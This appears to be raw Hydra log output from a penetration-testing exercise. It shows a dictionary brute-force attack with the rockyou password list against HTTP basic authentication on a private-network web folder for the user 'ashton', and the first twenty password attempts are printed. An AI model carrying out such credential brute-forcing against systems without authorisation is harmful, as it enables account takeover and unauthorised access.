 Hydra (http://www.thc.org/thc-hydra) starting at 2022-01-05 18:53:40
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get://192.168.1.105:80//company_folders/secret_folder
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "654321" - 17 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "michael" - 18 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "ashley" - 19 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "qwerty" - 20 of 14344399 [child 4] (0/0)